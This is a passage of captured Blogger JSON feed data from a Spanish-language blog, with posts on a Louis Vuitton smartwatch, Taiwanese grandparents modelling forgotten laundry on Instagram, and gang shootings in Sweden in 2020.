Palladium"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgin4awMbcTO8hioeEi56JK2Jdd-YyIIW9N2wXzmCTKsHwEiQFv4FBDAQa2jj6dBYLCbY_IsinAoQ9QKFLIq7WLpcvRxE3KLy99EKf5OrCuWzFF1bCaMOHxIQa-uVAHGcwWg_tZPDZGYW17E8-LWSBYsM7q_bONQttuCYLK5_MBCcwAss8yyTNmQVuj6eAR\/s72-c\/JP-Morgan-5-1000x667.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-4639788778376019226"},"published":{"$t":"2022-02-01T13:17:00.004+01:00"},"updated":{"$t":"2024-11-25T08:41:21.884+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LUJO"}],"title":{"type":"text","$t":"Louis Vuitton lanza el nuevo Tambour Horizon Light Up"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWLeinBMMkjQv3qkir8ZWg9i31NkP9AG2pgSAxhXI4bCX0qlOXbX_ndHDq8dPBxClzDG-t5e-Xv_XWXHWh9IVjOFeHx8WNYh4F-V27fRp_M-NTaR8gszQsVBjNl_sXjg9-VgEjvqrC9EEJSrMvXJzTrYRR_hztbDCTQg7XxlyNyrOpLHpp7aEHfH5eId3G\/s1440\/louis_vuitton_tambour_horizon_1.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWLeinBMMkjQv3qkir8ZWg9i31NkP9AG2pgSAxhXI4bCX0qlOXbX_ndHDq8dPBxClzDG-t5e-Xv_XWXHWh9IVjOFeHx8WNYh4F-V27fRp_M-NTaR8gszQsVBjNl_sXjg9-VgEjvqrC9EEJSrMvXJzTrYRR_hztbDCTQg7XxlyNyrOpLHpp7aEHfH5eId3G\/s16000\/louis_vuitton_tambour_horizon_1.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cspan\u003EEl Tambour Horizon Light Up es la última incorporación a\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003El\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003Ea\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E creciente colección de relojes de \u003C\/span\u003E\u003Cspan\u003ELouis Vuitton\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;.\u003C\/span\u003E\u003C\/span\u003E\n\n\u003Cspan\u003EEl reloj Tambour original se renovó para alinearse con la conectividad de Horizon y presenta una pantalla de cristal de zafiro curvada que se extiende a la perfección sobre el borde de la esfera del reloj con 24 luces LED ubicadas debajo del clásico anillo Louis Vuitton Monogram.\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cspan\u003EEl dispositivo estará disponible en tres modelos diferentes; Marrón Mate, Negro Mate y Acero Pulido.\u0026nbsp;Sin embargo, los usuarios pueden personalizar la pantalla siempre encendida para reflejar el estado de ánimo o la ocasión, con ocho configuraciones de marcación integradas.\u0026nbsp;También se pueden agregar iniciales, en una selección de color y tipo de letra, para personalizar aún más el dispositivo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cspan\u003E\u003Cspan class=\"goog-text-highlight\"\u003EEl sistema operativo de diseño personalizado será 'controlado por deslizamiento' con funciones como 'Mi día' que muestra la agenda del usuario, el conteo de pasos y la frecuencia cardíaca, así como el clima y la calidad del aire y 'Mi viaje' que almacena los viajes del usuario,\u0026nbsp; planes y billetes de vuelo, todos disponibles con movimientos fáciles de deslizar. \u003C\/span\u003EEl reloj no solo está acreditado como \"made for iPhone\", sino que también es compatible con los sistemas Android y HarmonyOS.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/4639788778376019226\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2022\/02\/louis-vuitton-lanza-el-nuevo-tambour.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4639788778376019226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4639788778376019226"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2022\/02\/louis-vuitton-lanza-el-nuevo-tambour.html","title":"Louis Vuitton lanza el nuevo Tambour Horizon Light Up"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWLeinBMMkjQv3qkir8ZWg9i31NkP9AG2pgSAxhXI4bCX0qlOXbX_ndHDq8dPBxClzDG-t5e-Xv_XWXHWh9IVjOFeHx8WNYh4F-V27fRp_M-NTaR8gszQsVBjNl_sXjg9-VgEjvqrC9EEJSrMvXJzTrYRR_hztbDCTQg7XxlyNyrOpLHpp7aEHfH5eId3G\/s72-c\/louis_vuitton_tambour_horizon_1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yolanda.info/feeds/posts/default/-/ACTUALIDAD?alt=json-in-script&max-results=2&callback=jQuery1110014102693386913168_1768770287381&_=1768770287382
body_size: 3688
content:
// API callback
jQuery1110014102693386913168_1768770287381({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198"},"updated":{"$t":"2025-11-26T03:15:21.445+01:00"},"category":[{"term":"ACTUALIDAD"},{"term":"INMIGRACIÓN"},{"term":"LIFESTYLE"},{"term":"ANALISTAS INVITADOS"},{"term":"INTERNACIONAL"},{"term":"POLÍTICA"},{"term":"HISTORIA"},{"term":"OPINIÓN Y ANÁLISIS"},{"term":"FEMINISMO"},{"term":"LUJO"},{"term":"POETAS"},{"term":"RADIOCADENA"},{"term":"TECNOLOGIA"},{"term":"CAMBIO CLIMÁTICO"},{"term":"NATURISMO"},{"term":"OPINION"}],"title":{"type":"text","$t":"YOLANDA COUCEIRO MORIN"},"subtitle":{"type":"html","$t":"yolanda.info"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/-\/ACTUALIDAD?alt=json-in-script\u0026max-results=2"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/search\/label\/ACTUALIDAD"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/-\/ACTUALIDAD\/-\/ACTUALIDAD?alt=json-in-script\u0026start-index=3\u0026max-results=2"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"67"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"2"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6620222392759028324"},"published":{"$t":"2020-08-06T18:19:00.001+02:00"},"updated":{"$t":"2020-08-06T18:21:06.945+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNACIONAL"}],"title":{"type":"text","$t":"Los abuelos taiwaneses"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cb\u003EDurante 70 años, Hsu Hsiu-e, de 84 año y su esposo, Chang Wan-ji, de 83 años, han estado lavando ropa sin muchas expectativas en el distrito de Houli, ciudad de Taichung, en el centro de Taiwán. A lo largo de las décadas han acumulado cientos de piezas que los clientes olvidan recoger.\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioKpvarDboSN4-hnwIkN2jq64K0nXUFDG3sD9AWqkA56Pq5b8U-eacJZ9YLIn_UBPOiukLIUuyOU7I7EilzS0avS30kNOrkIdS4Kb_b9ZkPKay99W7cOU_uoIfIQV4IEJVH0xTDdvXwHVr\/s1600\/wantshowasyoung2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioKpvarDboSN4-hnwIkN2jq64K0nXUFDG3sD9AWqkA56Pq5b8U-eacJZ9YLIn_UBPOiukLIUuyOU7I7EilzS0avS30kNOrkIdS4Kb_b9ZkPKay99W7cOU_uoIfIQV4IEJVH0xTDdvXwHVr\/s1600\/wantshowasyoung2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSu nieto, Reef Chang, los convenció recientemente de divertirse modelando la ropa abandonada y publicando las fotos en Instagram. Y para su sorpresa, sus publicaciones se han convertido en un gran éxito y han sido publicados en muchos medios. ¿Por qué? Al parecer la creatividad de su nieto y el estilo de esta pareja han refrescado el ambiente de la creatividad global, demostrando que la creatividad está en todos los lugares y nunca se detiene.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSu cuenta \u003Ca href=\"https:\/\/www.instagram.com\/wantshowasyoung\/?hl=es\" target=\"_blank\"\u003EWantShowAsYoung\u003C\/a\u003E tiene ahora más de 600,000 seguidores de todo el mundo y están publicando fotografías constantemente.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbVq_tOi9JHOwuZNf1n0IyCH44ridynWJKxBDsGrbl96tc4Cd7ld7svx8k8F_fPqoJDfiRoaszEW5NxcshZzv493fe6hOb-5P7_tXi29N-_ruJr47Y6dEHXmuFw9TIao5W9ln7ao8hRv6\/s1600\/wantshowasyoung-exclama.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"598\" data-original-width=\"598\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbVq_tOi9JHOwuZNf1n0IyCH44ridynWJKxBDsGrbl96tc4Cd7ld7svx8k8F_fPqoJDfiRoaszEW5NxcshZzv493fe6hOb-5P7_tXi29N-_ruJr47Y6dEHXmuFw9TIao5W9ln7ao8hRv6\/s1600\/wantshowasyoung-exclama.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nReef Chang no tenía el objetivo de hacer famosos a sus abuelos, simplemente quería ayudarlos a combatir el aburrimiento a medida que envejecen en Houli y pasó lo que pasó. Nunca es tarde para activar la creatividad."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6620222392759028324\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/los-abuelos-taiwaneses.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6620222392759028324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6620222392759028324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/los-abuelos-taiwaneses.html","title":"Los abuelos taiwaneses"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioKpvarDboSN4-hnwIkN2jq64K0nXUFDG3sD9AWqkA56Pq5b8U-eacJZ9YLIn_UBPOiukLIUuyOU7I7EilzS0avS30kNOrkIdS4Kb_b9ZkPKay99W7cOU_uoIfIQV4IEJVH0xTDdvXwHVr\/s72-c\/wantshowasyoung2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-2654386523366479376"},"published":{"$t":"2020-08-05T17:58:00.002+02:00"},"updated":{"$t":"2020-08-05T17:58:55.558+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNACIONAL"}],"title":{"type":"text","$t":"Suecia, 20 personas muertas en 163 tiroteos durante el primer semestre de 2020"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cb\u003EEl país nórdico confronta desde hace varios años un problema de uso de explosivos y tiroteos contra edificios, vehículos y, más recientemente, personas.\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWw8g77XiJOssbIsGuMeSjr2C52p6u_bwykrwi0J9c1R_K50qj1yxP-FfkJYhxMG30IEL7ciPuPwBBGoLaMxPhcUNgHwUTZzt6j4iSnnEusWYWxufQr8ztCqBUgSEKRIlznNkRc109c1Xc\/s1600\/_309592_1_5f296e7887599.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"950\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWw8g77XiJOssbIsGuMeSjr2C52p6u_bwykrwi0J9c1R_K50qj1yxP-FfkJYhxMG30IEL7ciPuPwBBGoLaMxPhcUNgHwUTZzt6j4iSnnEusWYWxufQr8ztCqBUgSEKRIlznNkRc109c1Xc\/s1600\/_309592_1_5f296e7887599.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa muerte por disparos de una niña de 12 años cerca de Estocolmo provocó una gran conmoción en Suecia el lunes, mientras el país sufre un aumento de tiroteos entre bandas criminales.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa adolescente, que probablemente no era blanco de las balas, resultó fatalmente herida en la madrugada del domingo frente a un restaurante de comida rápida en Norsborg, un modesto barrio, por lo general tranquilo, ubicado en el sur de la capital sueca, señaló la policía.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDesde que ocurrió esta muerte, los vecinos han colocado flores y velas encendidas formando un corazón en la escena del crimen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Esto ya no debería ocurrir. Era una niña de 12 años, malditos sean. Quienes viven aquí merecen una vida mejor\", señala indignada Christina Lundström, una vecina de 51 años que se acercó a recogerse y rezar. \"Ningún político está aquí para demostrar su apoyo, ¡qué fiasco!\", deplora Daniel Acat, de 32 años.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl ministro de Justicia, Morgan Johansson, manifestó a la agencia de noticias TT su \"conmoción y disgusto\" ante un caso que ha provocado numerosas reacciones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe acuerdo a medios de comunicación suecos, dos miembros de una banda criminal presentes en el lugar de los hechos fueron los blancos reales de los numerosos disparos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn general pacífica, con una de las tasas de homicidio más bajas del mundo, Suecia confronta desde hace varios años un problema de uso de aparatos explosivos y tiroteos contra edificios, vehículos y, más recientemente, personas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn el primer semestre de 2020 en Suecia, 20 personas resultaron muertas en 163 tiroteos, de acuerdo con la policía. El año pasado, 42 personas murieron en 334 incidentes violentos."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/2654386523366479376\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/suecia-20-personas-muertas-en-163.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2654386523366479376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2654386523366479376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/suecia-20-personas-muertas-en-163.html","title":"Suecia, 20 personas muertas en 163 tiroteos durante el primer semestre de 2020"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWw8g77XiJOssbIsGuMeSjr2C52p6u_bwykrwi0J9c1R_K50qj1yxP-FfkJYhxMG30IEL7ciPuPwBBGoLaMxPhcUNgHwUTZzt6j4iSnnEusWYWxufQr8ztCqBUgSEKRIlznNkRc109c1Xc\/s72-c\/_309592_1_5f296e7887599.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});